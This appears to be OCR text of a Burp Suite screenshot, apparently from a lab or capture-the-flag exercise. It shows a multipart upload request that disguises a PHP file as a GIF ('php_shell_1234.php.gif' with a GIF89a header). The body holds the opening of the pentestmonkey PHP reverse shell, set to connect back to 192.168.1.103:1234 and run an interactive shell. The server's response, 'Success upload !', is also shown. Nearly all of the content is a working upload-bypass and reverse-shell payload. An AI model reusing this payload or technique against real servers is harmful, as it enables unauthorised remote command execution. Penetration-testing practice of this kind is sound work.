 Applications Places May 20 1:53 PM
Burp Suite Community Edition v2024.3.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.1.113 HTTP/1
Request
Pretty Raw Hex \n
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvPcyFtrwGT1IyAa2
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.113/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: cookie=cG9pc29uZWRnaWZ0LnR4dA%3D%3D; JSESSIONID.10c3bd8c=
node0u95vqy3p4zexxn0gu66s7mg036.node0; iconSize=16x16; JSESSIONID.2e9a178a=
node0wepyq8vu1zsp19kzf7lvop1ai38.node0
14 Connection: close
15
16 ------WebKitFormBoundaryvPcyFtrwGT1IyAa2
17 Content-Disposition: form-data; name="photo"; filename="php_shell_1234.php.gif"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <?php
22 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it
down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
23 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
24
25 set_time_limit (0);
26 $VERSION = "1.0";
27 $ip = '192.168.1.103';
28 $port = 1234;
29 $chunk_size = 1400;
30 $write_a = null;
31 $error_a = null;
32 $shell = 'uname -a; w; id; sh -i';
33 $daemon = 0;
34 $debug = 0;
35
36 if (function_exists('pcntl_fork')) {
37 $pid = pcntl_fork();
38
39 if ($pid == -1) {
40 printit("ERROR: Can't fork");
41 exit(1);
42 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 20 May 2024 13:06:21 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.27-1~deb10u1
5 Content-Length: 16
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Success upload !
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 4
Request headers 13
Response headers 6
Inspector
Notes
Done 219 bytes | 0 millis
Event log (11) All issues Memory: 166.0MB